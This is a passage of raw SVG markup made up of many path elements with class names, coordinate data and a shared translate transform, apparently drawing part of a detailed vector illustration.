d="M373.93989,300.6299c-.6298.0098.1299.8203-.1098.79-.2603-.0498-.73-.4697-1.02-.1103.14991.2705.3398-.21.4497.1103-.8096.2998-.4297-.5996-1.00979-.79.21-.0098.64989-.25.79.1103-.14991-.1406-.41991-.1503-.45021.12019.1304.12981.4004.12011.67.10931.1001-.31931-.1499-.29-.1099-.5595h.1099C373.68989,300.5303,373.77979,300.2998,373.93989,300.6299Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M373.60009,299.6201v.1104c-.0103.289-.4399.1592-.4502.4492-.12989-.0195-.1997.0303-.2197.1103h-.9004c-.75979,0-1.21.2901-1.9199.3399.16011-.5899,1.3203-.18951,1.6899-.5596.27-.04.4204-.1806.79-.1103-.0297.44039.5303-.1397.67-.2295.03021.16989.1904.0195.2304-.1104Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M372.48,305.4697c.12009-.29.60009-.2197,1.01019-.2295C373.27,305.4297,372.79,305.3701,372.48,305.4697Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M373.49019,299.6201c-.04.1299-.20019.28029-.2304.1104-.1397.0898-.6997.66989-.67.2295C372.83009,299.6201,373.27979,299.7402,373.49019,299.6201Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M373.25979,300.29v.1202h-.1099c-.8101-.0205-1.23.3203-1.9097.2197.04981-.3301.6597-.0899.7896-.3399h1.23Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M373.25979,302.0899c-.1597.02049-.4097-.0401-.4497.1201h-.4502c-.3501,0-1.62989.4902-1.1197,0,.4497.0703.6397-.1104,1.00981-.1201C372.62989,302.2002,373.02,301.75,373.25979,302.0899Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M373.04,302.54c.02009.0899.08989.1299.21979.1202,0,.1396-.1397.1494-.1099.33-.41989.12019-.35989-.2304-.5601-.33.0103-.0703.0201-.1407.1104-.1202Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M373.37989,302.4297c-.14989.01069-.1597.1504-.33989.1103h-.33981c.1797-.4003-.3804-.0595-.3403-.33h.4502A.55375.55375,0,0,1,373.37989,302.4297Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M372.35989,301.7598c.2099,0,.66011-.3096.79,0-.1997.1299-.7798-.0293-1.1201.2207H371.46c.14009-.2002.58979-.0908.79-.2207Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M372.35989,302.21c-.0401.2705.52-.0703.3403.33-.0903-.0205-.1001.0499-.1104.1202a4.805,4.805,0,0,0-1.4599.1093c-.60989-.1396-.8101.0606-1.3501.2207h-.23c-.4497-.2304-.8496.0801-1.2397.2295a14.13116,14.13116,0,0,1-2.25.22069c.02-.09079.1201-.11029.1201-.22069.02981-.1894.33981.1006.4497-.2295a.73876.73876,0,0,0,.8999-.1103H366.96c.47019-.3203,1.47989-.0996,2.03019-.3399-.02.0899-.1103.1202-.1103.2295.5102.0606,1.5102-.289.4502-.2295-.1402-.3398-1.0303.0801-1.02-.1103.22991-.2598,1.0097.0303,1.2397-.2197,0,.1103-.08979.1299-.1099.2197a6.56373,6.56373,0,0,0,1.8003-.2197C370.73,302.7002,372.00979,302.21,372.35989,302.21Z" transform="translate(-306.64989 -279.042)"/><path class="cls-3" d="M372.58979,301.5303c-.31.08009-.2299-.2207-.4497-.2207-.14009.3603.35991.0801.2198.4502H372.25c-.12991-.1397-.31981-.21-.22021-.56941.1304-.01069.3203.01961.3301-.11029C372.52,301.15039,372.56979,301.3203,372.58979,301.5303Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M372.02979,301.9805c.0801.0293.22021,0,.22021.1094-.37011.0097-.56011.1904-1.00981.1201a6.56373,6.56373,0,0,1-1.8003.2197c.02011-.0898.1099-.1094.1099-.2197.2803-.2198.46.1699.68021-.1201.51019.0703.70019-.2002,1.23-.1094Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M371.12989,306.0303a1.04962,1.04962,0,0,1,.8999-.4502A3.1857,3.1857,0,0,1,371.12989,306.0303Z" transform="translate(-306.64989 -279.042)"/><path class="cls-3" d="M371.58009,301.19039c.1401.35941-.4502.29011-1.02.33991.16991-.2608.2797-.16991.5698-.1104-.1201-.22951-.5-.1797-.4497-.55951.2099-.22069.1997.05951.56,0C370.85009,301.11039,371.56009,301.40039,371.58009,301.19039Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M369.66019,300.4102a3.92575,3.92575,0,0,1,2.1396-.3399c-.3696.37009-1.52979-.0303-1.6899.5596-.23.0498-.2901-.0801-.4497-.1104Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M372.02979,300.29c-.1299.25-.73979.0098-.7896.3399-.3003,0-.6401-.04-.79.1103h-1.3501c.02.1299.21.0997.3398.12019v.10931h-.1098c-.7202.0703-1.4302.0303-2.5899.22069-.24019-.03019.1597-.30069-.1103-.45019h.7803a1.86026,1.86026,0,0,0,1.79981-.2207c.16009.0108.31979.0205.33979-.1093h.1104v.1093c.1596.0303.2197.1602.4497.1104C370.81979,300.5801,371.27,300.29,372.02979,300.29Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M369.77979,302.9902c.54-.1601.74021-.3603,1.3501-.2207A2.09408,2.09408,0,0,1,369.77979,302.9902Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M370.68019,306.0303c-.0103.1094-.14019.0898-.23.1094-.27-.0596-.8101.1503-.9004-.1094A4.70285,4.70285,0,0,1,370.68019,306.0303Z" transform="translate(-306.64989 -279.042)"/><path class="cls-3" d="M369.43989,300.9697c.6499-.0996,1.10011.0205,1.0103.67-.29.0908-.52.1699-.6704-.1094a.54381.54381,0,0,1,.3301.1094c-.1797-.5498.02-.0596.2299-.3301-.2597-.4697-.7197.09079-1.0097-.3399Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M369.10009,300.7402h1.3501c-.1201.2598-.71.0498-1.0103.12019C369.31009,300.8399,369.12009,300.8701,369.10009,300.7402Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M369.54979,306.0303c.0903.2597.6304.0498.9004.1094a1.95428,1.95428,0,0,1-1.3501.1201v-.1201C369.25,306.11039,369.31979,305.9805,369.54979,306.0303Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M369.43989,301.7598c.31011.0605.3902.35059.79011.3301-.22021.29-.39991-.0997-.68021.1201-.23.25-1.00979-.0401-1.2397.2197-.17.0205-.60009.25-.8999,0,.4199-.3594,1.6396-.2998,2.0297-.3398C369.33009,302.0596,369.33009,301.79,369.43989,301.7598Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M370.68019,303.11039c-.21.23921-.6704.22951-1.1304.21971C369.96,303.0498,370.21,303.21,370.68019,303.11039Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M369.33009,302.54c1.06-.0595.06.2901-.4502.2295,0-.1093.0903-.1396.1103-.2295Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M368.99019,300.29c.3199-.0898.2896.1602.5596.1202-.02.1298-.1797.1201-.33979.1093-.25-.15911-.42.2901-.45021,0C368.85989,300.4697,368.97019,300.4199,368.99019,300.29Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M368.31009,303.2197c.3901-.1494.79-.4599,1.2397-.2295A2.526,2.526,0,0,1,368.31009,303.2197Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M369.33009,302.54h-.3399c-.5503.2403-1.56.0196-2.03019.3399h-.33011c-.0698-.0098-.1397-.01951-.1201-.1104.27-.039.49021-.11911.5703-.3398h.3301c.29981.25.7299.0205.8999,0C368.29979,302.6201,369.18989,302.2002,369.33009,302.54Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M368.75979,300.5195c.03021.2901.20021-.15911.45021,0a1.86026,1.86026,0,0,1-1.79981.2207c.1499-.1103.4199-.1103.56981-.2207.29-.1298.48.3506.45019-.1093A.54383.54383,0,0,0,368.75979,300.5195Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M369.10009,306.1397v.1201c-.1602.1699-.5703.10059-.8999.1103C368.39989,306.19039,368.79979,306.2197,369.10009,306.1397Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M368.31009,303.2197c-.0103.3203.6997-.0996.6801.22069a3.18652,3.18652,0,0,0-.45019.44931c.08009-.4297-.60981.1503-.68011-.3301v.4502c-.6197.0898-.73.0801-.4497-.2295a3.69155,3.69155,0,0,0-2.1304.4502c.1904.0693.6601-.1309.6704.1094a5.49712,5.49712,0,0,0-2.70019.79c-.06011-.1602.43989-.26951.10989-.3399a11.27435,11.27435,0,0,1-1.56989.2295c.37989.59089-.89991.3506-.68011.7901-.42.0107-.71,0-.3301-.2295-.71.1396-.7197.3799-1.4697.5596.20991-.5098-.3999-.1895-.4502-.44931.1699-.06049.58.13971.56-.11029a.92629.92629,0,0,0-.8901.11029,1.26185,1.26185,0,0,1-.5899.81941.39388.39388,0,0,0,.1402-.4795c-.5503-.2002-.58009,0-.9102.2295.0899-.39941.3203-.3701,0-.6797h.3399c.1504.4297.8701-.0606,1.24021-.1104-.58011-.0898-.12011-.33.45019-.4502,1.0796-.2392,3.9297-.5,4.73-.789-.7403-.3506-1.7803.5498-2.5904.1094.18021-.0098.43021.06049.45021-.1094,1.27979-.12011,2.12019-.5908,3.48979-.3408a.97734.97734,0,0,1,.7803-.44931A14.13116,14.13116,0,0,0,368.31009,303.2197ZM364.04,304.2305c.29979.0293,1-.1104.67-.3408C364.64989,304.1699,363.99019,303.8399,364.04,304.2305Zm-3.83,1.12989c.06979.35931,1.10009-.11039.45019-.12019a1.22147,1.22147,0,0,0-1.3501.2295C359.74019,305.5596,359.85009,305.3301,360.21,305.36039Z" transform="translate(-306.64989 -279.042)"/><path class="cls-3" d="M367.29979,301.9805c-.00979-.3008,1.16021-.4004,1.1304,0C367.85989,301.79,367.64009,302.11039,367.29979,301.9805Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M367.18989,306.71c.1099-.2598.52011-.2403.8999-.2295A1.16181,1.16181,0,0,1,367.18989,306.71Z" transform="translate(-306.64989 -279.042)"/><path class="cls-9" d="M366.85009,300.7402a1.83078,1.83078,0,0,1,1.12991-.2207c-.14991.1104-.41991.1104-.56981.2207Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M366.96,302.8799h.56979a.73876.73876,0,0,1-.8999.1103v-.1103Z" transform="translate(-306.64989 -279.042)"/><path class="cls-3" d="M366.29,301.8701c.29979.0596.70019-.3301.89989,0a3.66433,3.66433,0,0,1-2.6997.4502c.23981-.20991.7896-.1103.8999-.4502-.2602.03029-.4199-.0302-.4502-.2304.2002-.0596.6602.1406.67-.1094H365.73c.01019.2197.37009-.12991.66989,0C366.39989,301.6699,366.25979,301.69039,366.29,301.8701Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M366.62989,300.7402c.27.1495-.12989.42.1103.45019-.02.25-.4804.04981-.6801.11921-.19-.2393-.35009-.0996-.4502-.2295C365.81009,300.8203,366.25,300.8096,366.62989,300.7402Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M367.08009,302.4297c-.08009.22069-.3003.3008-.5703.3398a.92262.92262,0,0,0-.67.1104C365.75979,302.4297,366.46,302.4697,367.08009,302.4297Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M366.62989,302.8799v.1103c-1.02-.08981-1.83989.5196-2.48-.1103h.1099c.22021-.01951.25.1299.45021.1103.45019.0401.62979-.2002,1.12979-.1103a.92262.92262,0,0,1,.67-.1104C366.49019,302.86039,366.56009,302.8701,366.62989,302.8799Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M364.14989,302.8799c.64011.6299,1.46.02049,2.48.1103-.10989.3301-.41989.0401-.4497.2295a3.37642,3.37642,0,0,0-1.02.1104,6.62908,6.62908,0,0,0-3.1504.2295c-.3999-.0996-.5396.25-.77979,0-.31981-.0498-.70021.29-.45021-.11921.02-.20989.18021.06941.22021-.11029-.12991-.1699.45019-.1201-.10991-.3399a4.09824,4.09824,0,0,0,2.8101-.1103c-.0903-.01951-.22019,0-.22019-.1104a.5456.5456,0,0,0,.33009-.1093C363.56979,302.90039,363.83979,302.90039,364.14989,302.8799Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M364.71,307.04a3.26155,3.26155,0,0,1,1.91989-.33C366.02979,306.86039,365.33979,306.9199,364.71,307.04Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M366.18019,303.2197c0,.1104-.1001.1299-.1201.22069a.97734.97734,0,0,0-.7803.44931c-1.3696-.25-2.21.22069-3.48979.3408-.28021-.3008,1.21979-.5205,1.69-.5606.26019-.1504.20989.0098.56-.1103.17-.2793.96979.0605,1.12019-.2295A3.37642,3.37642,0,0,1,366.18019,303.2197Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M366.06009,301.3096c-.02009.1601-.33009.04-.33009.2207h-.12011c-2.0801.1094-3.98.7295-5.5098.79h-.4502c2.3003-.3701,4.0303-.9306,5.96-1.2402C365.71,301.21,365.87009,301.0703,366.06009,301.3096Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M364.25979,302.8799a1.31774,1.31774,0,0,1,.9004-.1104c-.0704.1504-.43019.0205-.45019.2207C364.50979,303.0098,364.48,302.86039,364.25979,302.8799Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M365.16019,303.3301c-.1504.29-.95019-.0498-1.12019.2295.02009-.4795-.70021-.11921-.79,0,.12989-.0196.20019.0205.23.1103-.47021.0401-1.97021.2598-1.69.5606-.02.16989-.27.0996-.45021.1094.0201-.0899.1104-.1094.1104-.2198-1.27-.0605-2.0601.4102-3.49019.4502V304.46c1.02-.3301,2.39009-.3203,3.37979-.6797-.02.0898-.1196.1094-.10979.2295.47019.0205.60009-.2998,1.12009-.2295,0-.1104-.14009-.08991-.2202-.1104.02-.0996-.0498-.1103-.1201-.1103A6.62908,6.62908,0,0,1,365.16019,303.3301Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M364.71,303.8897c.33.2304-.37021.3701-.67.3408C363.99019,303.8399,364.64989,304.1699,364.71,303.8897Z" transform="translate(-306.64989 -279.042)"/><path class="cls-3" d="M363.48,302.3203c.33979.1602.35009-.04.77979.1094-.1299.21-.5796.0898-.77979.2305Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M363.25,303.5596c.08979-.11921.81009-.4795.79,0-.35011.1201-.29981-.0401-.56.1103C363.45019,303.5801,363.37989,303.54,363.25,303.5596Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M361.33979,304.3399c.8101.4404,1.8501-.46,2.5904-.1094-.8003.289-3.6504.5498-4.73.789-.5703.1202-1.0303.3604-.45019.4502-.37011.0498-1.08981.5401-1.24021.1104.1704-.0303.02-.17971-.1099-.21971-.1001.01951-.10989-.05079-.10989-.12019.02009-.08.08989-.12981.21979-.1103.20021.23049,1.0503.1504,1.1303-.1104-.2402-.0693-.7402.1407-.79-.1093.3398.08.4097-.1202.6797-.1202.31.2803,1.06.0303,1.3501-.1103-.0298-.0898.04-.0996.1103-.1094.1997.2696.8799.0596,1.1197,0-.0298-.1504-.2798-.0898-.4497-.1103C360.68019,304.21,361.14009,304.4102,361.33979,304.3399Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M362.35009,303.7803c-.52-.0703-.6499.25-1.12009.2295-.00981-.1201.08979-.1397.10979-.2295a1.71412,1.71412,0,0,1,.7901-.1104C362.21,303.69039,362.35009,303.6699,362.35009,303.7803Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M362.00979,303.5596c.0703,0,.1401.0107.1201.1103a1.71412,1.71412,0,0,0-.7901.1104c-.9897.3594-2.35979.3496-3.37979.6797-.48981-.0801-.62991.19039-1.12021.1103-.1796-.0303-.1997.1094-.33979.1094h-.56011c-.1001.0205-.1098-.04-.1201-.1094h.23c.1304.0196.20021-.0303.22021-.1103.87009-.0303-.35981-.1201,0-.2295h.23c.75979.37989,1.85009-.2305,2.91989-.2207a6.27441,6.27441,0,0,0,1.81011-.4502C361.47019,303.8096,361.60989,303.46,362.00979,303.5596Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M361.33979,307.4902c.8101-.04,1.43021-.29,2.25-.33a5.1622,5.1622,0,0,1-2.25.45019Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M357.96,304.5703c1.43009-.04,2.22019-.5107,3.49019-.4502,0,.1104-.0903.1299-.1104.2198-.1997.0703-.6596-.1299-.6796.1201-.2603-.0098-.3301.19039-.67.1103-.0703.0098-.1401.0196-.1103.1094-.2598-.1397-.9297.0801-1.3501.1103-.27,0-.3399.2002-.6797.1202-.29-.0205-.89009.0898-.56009-.2305C357.54979,304.6797,357.62009,304.4902,357.96,304.5703Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M361.33979,307.4902v.12019a24.8661,24.8661,0,0,1-3.1499.44921c-.0898-.0293-.2197-.0098-.22989-.11921.20019.01961.24019-.13079.45019-.11029.4599-.0703,1.1997.1504,1.4697-.1104C360.41989,307.7002,360.70019,307.4199,361.33979,307.4902Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M360.77979,303.44039c-.25.40921.1304.06941.45021.11921a6.27441,6.27441,0,0,1-1.81011.4502c-.0097-.5801.6602-.1299.79011-.3399-.06011,0-.12991-.0898,0-.1103A.74086.74086,0,0,1,360.77979,303.44039Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M359.99019,302.9902c.8296-.58981,1.1099-.3906,2.3599-.5605A6.33617,6.33617,0,0,1,359.99019,302.9902Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M360.66019,304.46c.1699.0205.4199-.0401.4497.1103-.2398.0596-.92.2696-1.1197,0C360.33009,304.65039,360.39989,304.4502,360.66019,304.46Z" transform="translate(-306.64989 -279.042)"/><path class="cls-3" d="M360.66019,305.2402c.6499.0098-.3804.4795-.45019.12019C360.37009,305.3203,360.43019,305.2002,360.66019,305.2402Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M360.66019,305.2402c-.23-.04-.2901.0801-.45019.12019-.35991-.03029-.46981.19921-.89991.10931A1.22147,1.22147,0,0,1,360.66019,305.2402Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M360.21,303.5596c-.12991.0205-.06011.1103,0,.1103-.12991.21-.79981-.2402-.79011.3399-1.0698-.0098-2.1601.60059-2.91989.2207.43989-.2705,1.24019-.1807,1.79979-.3408-.02979-.25.0303-.42.23-.44931.04.19931.1401-.02049.3301,0C358.68989,304.11039,359.96,303.1699,360.21,303.5596Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M359.64989,302.3203h.4502c-.4502.1494-1.3003.5-1.6899.3399.12981.0097.1997-.0303.2299-.1202C358.89989,302.40039,359.41989,302.5,359.64989,302.3203Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M358.41019,307.8301c.27-.2598,1.0097-.0401,1.4697-.1104C359.60989,307.9805,358.87009,307.7598,358.41019,307.8301Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M358.52979,304.79c.4204-.0302,1.0903-.25,1.3501-.1103C359.58979,304.8203,358.83979,305.0703,358.52979,304.79Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M358.41019,303.3301c-.2803-.2998.62981-.5401.8999-.3399C359.25979,303.3496,358.56009,303.0703,358.41019,303.3301Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M357.62009,302.7695a1.36017,1.36017,0,0,1,1.02-.2295c-.0302.0899-.10009.1299-.2299.1202a.54675.54675,0,0,1-.3301.1093Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M357.85009,304.9102c.0498.25.5498.04.79.1093-.08.2608-.93009.34089-1.1303.1104.0503-.2998-1.04979.0303-1.46,0-.54979-.0596.45021-.21.45021-.4502.14009,0,.16019-.1397.33979-.1094v.1094a.30872.30872,0,0,0,.45021,0C356.96,305,357.56009,304.8897,357.85009,304.9102Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M358.08009,302.7695c.0097.2403-.3999.0508-.5703.1104h-.5596c.00981-.25.48-.0498.6699-.1104Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M357.96,307.94039c.01019.10941.14009.08991.22989.11921a7.032,7.032,0,0,1-1.91989.2207c-.01021-.3203.70019.0996.68019-.2207C357.39989,308.1299,357.58979,307.9502,357.96,307.94039Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M357.96,304.46v.1103c-.33991-.0801-.41021.1094-.67.1094a.30872.30872,0,0,1-.45021,0v-.1094C357.33009,304.65039,357.47019,304.3799,357.96,304.46Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M356.04979,305.1299c.41021.0303,1.5103-.2998,1.46,0-.1299-.01951-.1997.0303-.21979.1103h-.79c-1.18991.2793-2.56981.3594-3.83011.5694,1,.3906,1.7002-.1895,2.9302-.11921-.27.30961-.1802.25981.10991.44931-.06991.2402-.69.1103-.79011,0-.04.2705.21.25.12011.5703-.33-.0303-.41991.4502-.56981,0,.29981.0302.3696-.1602.3399-.4502-.3599.1699-1.0503.1904-.79009.6699-.24021-.2998-.60011-.0596-.77981-.2197.1299-.01961.25981-.0401.21981-.2295-.06991-.0108-.12991-.0205-.10991-.1104.5498.0996.5801-.3203,1.1201-.2304-.52-.4795-.9101.1601-1.8003,0,.10011.1699.37011.1699.5703.2304-.1401.1602-.4301.1699-.5703.3399a.49307.49307,0,0,0-.1098-.3399c-.35009-.0605-.25.3399-.67.2198-.3999-.0303.0098-.2999-.2299-.3301-.0103.4004-.37019-.2403-.3404.1103.14021-.04.39021.32029.1201.3399-.1098-.5303-.16989.1299-.22989.1103-.71-.6406-1.62021.2998-2.35991-.2304.2197-.18951.5601-.2598.66991-.5596h-.66991c1.0898-.3506,3.4097-.2305,3.93991-.4502.83989.0195,1.44-.2002,2.25-.21971A2.283,2.283,0,0,0,356.04979,305.1299Zm-3.5996.6797c-.43019-.0996-.72019.1806-.9004,0C351.66989,306.19039,352.24019,306.0195,352.45019,305.8096Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M356.95019,302.8799h.5596a7.45577,7.45577,0,0,1-2.8096.3398C355.43989,303.0996,356.18989,302.9805,356.95019,302.8799Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M357.29,305.2402c0,.0694.00979.1397.10989.12019-.0498.25-.5498.04-.79.10931-.12989-.0195-.31989.0205-.33989-.10931.08989-.03029.23-.01079.23-.12019Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M356.95019,308.0596c.02.3203-.6904-.0996-.68019.2207h-.77981A2.483,2.483,0,0,1,356.95019,308.0596Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M356.04979,305.8096c.20021.0303.5601-.3194.6704,0-.45019.0107-.4204.1709-.9004.3301C355.75979,305.8897,356.04,305.9805,356.04979,305.8096Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M355.93989,304.6797H356.5c0,.2402-1,.3906-.45021.4502a2.283,2.283,0,0,1-1.00979.23049C355.02979,304.8301,355.72019,304.9902,355.93989,304.6797Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M356.27,304.2305c-.35981.1094.87009.1992,0,.2295a2.28755,2.28755,0,0,0-1.56981,0c.3296.3203.8096-.1602,1.3496,0v.1103h-.23a13.57485,13.57485,0,0,1-1.79979.2197c.06979-.09961.31979-.1699.12009-.2197a1.33616,1.33616,0,0,1,.89991-.3398c.27009.0498.23979-.2002.56009-.1104C356,304.1602,356.18019,304.1299,356.27,304.2305Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M356.5,305.2402c0,.1094-.14011.0899-.23.12019.02.12981.21.08981.33989.10931-.08989.2403-1.23,0-.5601.3399-.00979.1709-.29.0801-.23.3301H355.71c-.29011-.1895-.37991-.1397-.10991-.44931-1.23-.07029-1.9302.50981-2.9302.11921C353.93019,305.5996,355.31009,305.5195,356.5,305.2402Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M355.49019,308.2803H356.27a8.59654,8.59654,0,0,1-2.47021.2295h-.6797v-.1201a6.78689,6.78689,0,0,0,1.4697-.1094Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M356.27,304.46c-.02.08-.08981.1299-.22021.1103V304.46c-.54-.1602-1.02.3203-1.3496,0A2.28755,2.28755,0,0,1,356.27,304.46Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M355.81979,304.5703c.0103.0694.02.1299.1201.1094-.2197.3105-.9101.1504-.89989.68069-.81.01951-1.41011.23921-2.25.21971-.14991-.0801.10989-.5098.10989-.5606.3599.0205.48-.1992.8999-.1093.02-.1407-.02-.3203.1104-.3399h.2299c.1997.0498-.0503.12009-.12009.2197A13.57485,13.57485,0,0,0,355.81979,304.5703Zm-2.6997.6699a4.65774,4.65774,0,0,0,2.0298-.33A4.92377,4.92377,0,0,0,353.12009,305.2402Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M354.14009,303.7803c.8897.0498,1.31991-.5205,1.9097-.2207-.1997.4404-.6997-.1094-.8999.3301-.1597.05069-.18989.1406-.3398,0C354.60989,303.8301,354.14989,304.0303,354.14009,303.7803Z" transform="translate(-306.64989 -279.042)"/><path class="cls-3" d="M355.60009,304.1201c-.3203-.0898-.29.1602-.56009.1104-.03021-.1602-.18991-.1905-.22991-.3408.14991.1406.1801.05069.3398,0C355.22019,304.0498,355.58009,303.9102,355.60009,304.1201Z" transform="translate(-306.64989 -279.042)"/><path class="cls-3" d="M353.46,304.1201c.47019.0098.70989-.2002,1.24019-.1103a2.39307,2.39307,0,0,1-1.6904.1103Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M354.47019,306.1397c-.54-.0899-.5703.33-1.1201.2304h-.1099c-.20019-.0605-.47019-.0605-.5703-.2304C353.56009,306.2998,353.95019,305.6602,354.47019,306.1397Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M352.56009,308.3897a4.3301,4.3301,0,0,1,2.0297-.1094,6.78689,6.78689,0,0,1-1.4697.1094Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M353.91019,303.7803c.3896.2197-.43019.16009-.45019.3398h-.45021c-.19-.0205-.2896.1895-.3399,0C352.77979,303.6602,353.83979,303.9502,353.91019,303.7803Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M353.56979,304.5703c.20021.04009.2901-.16991.3404,0-.1304.0196-.0904.1992-.1104.3399-.4199-.0899-.54.1298-.8999.1093,0,.0508-.2598.4805-.10989.5606-.53021.2197-2.85011.0996-3.93991.4502h-.6802c-.3198-.2803-1.4697.4394-1.45989-.2207.53019-.3994,1.37979.2607,1.12979-.3399.5401-.04.46.5899.9004.1104-.1704-.0205-.4204.04-.45019-.1104.45019.0303.25-.04.21979-.3398.26021.2197.1303-.0303.3403-.1104a8.59163,8.59163,0,0,0,2.6997-.2295h.1104a3.71157,3.71157,0,0,1,2.0297-.4501C353.68989,304.46,353.60009,304.4805,353.56979,304.5703Zm-.4497.1094c-.5703.1699-.9702-.1797-1.23.2305C352.21,304.7695,352.81979,305.0596,353.12009,304.6797Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M353.12009,308.5098h.6797a25.95477,25.95477,0,0,1-6.29979.2207v-.1104h1.91019c.4296-.1299.9897.2002,1.12981,0a.88127.88127,0,0,0,.67-.2304h.10979C351.70019,308.65039,352.56009,308.4297,353.12009,308.5098Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M355.14989,304.9102a4.65774,4.65774,0,0,1-2.0298.33A4.92377,4.92377,0,0,1,355.14989,304.9102Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M353.12009,308.3897v.1201c-.56-.0801-1.4199.14059-1.8003-.1201h1.8003Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M351.89009,304.9102c.2598-.4102.6597-.0606,1.23-.2305C352.81979,305.0596,352.21,304.7695,351.89009,304.9102Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M353.79979,303.3301c-.71.5195-2.54979.36029-3.25979.6797h-.12011c-.02-.0899-.0898-.1299-.2197-.1201v-.1094C351.54979,303.7803,352.50979,303.3897,353.79979,303.3301Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M351.54979,305.8096c.18021.1806.47021-.0996.9004,0C352.24019,306.0195,351.66989,306.19039,351.54979,305.8096Z" transform="translate(-306.64989 -279.042)"/><path class="cls-3" d="M351.21,304.3399c.33979.2001.56979-.0303.79.1201-.00981.2099-.37011.0703-.33981.33h-.1104C351.5,304.5801,351.02979,304.7803,351.21,304.3399Z" transform="translate(-306.64989 -279.042)"/><path class="cls-3" d="M350.54,304.0098a3.43105,3.43105,0,0,1,1.00979,0c-.4199.10059-1.02979.4004-1.1299,0Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M349.97019,308.3897c.6099-.02931.75.1601,1.23981,0a.88127.88127,0,0,1-.67.2304C350.47019,308.4297,350,308.6299,349.97019,308.3897Z" transform="translate(-306.64989 -279.042)"/><path class="cls-3" d="M350.64989,304.2305c.4199.0791-.0801.3691.3403.4492-.6504.25-.6504.01069-1.1303.1103C349.79979,304.2803,350.62009,304.65039,350.64989,304.2305Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" 